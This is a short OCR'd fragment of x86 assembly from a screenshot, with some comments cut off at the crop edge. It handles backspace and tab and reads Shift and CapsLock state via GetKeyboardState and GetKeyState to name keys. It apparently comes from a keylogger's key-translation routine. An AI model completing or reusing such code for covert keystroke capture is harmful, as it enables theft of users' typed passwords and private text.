
cmp al, VK_BACK
je get_name_of_key
cmp al, VK_TAB ; print ta
je get_name_of_key
;------------------
lea edi, [lpCharBuf] ; zero 
push 32/4
pop ecx
xor eax, eax
rep stosd
;----------
lea ebx, [lpKeyState]
push ebx
call GetKeyboardState ; g
push VK_LSHIFT ; test if l
call GetKeyState
xchg esi, eax ; save result
push VK_RSHIFT ; test rig
call GetKeyState
or eax, esi ; al == 1 if ei
mov byte ptr [ebx + 16], al
push VK_CAPITAL
call GetKeyState ; returns
mov byte ptr [ebx + 20], al